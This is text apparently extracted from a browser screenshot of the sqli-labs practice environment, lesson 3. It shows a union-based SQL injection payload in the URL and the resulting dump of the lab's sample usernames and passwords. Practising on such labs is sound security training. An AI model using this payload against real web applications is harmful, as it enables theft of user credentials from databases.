 不安全 sqli-labs:8989/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(id,username,password)%20from%20users--+ 点此搜索
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11adm
英 简
SQLI DUMB SERIES-3